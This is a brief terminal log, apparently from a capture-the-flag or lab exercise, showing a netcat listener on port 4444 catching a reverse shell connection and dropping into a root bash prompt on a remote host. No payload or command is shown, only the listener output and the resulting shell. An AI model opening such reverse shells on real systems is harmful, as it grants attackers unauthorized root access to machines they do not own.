 listening on [any] 4444 ...
172.31.23.8: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.23.8] 54274
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2631cd5805c2:/#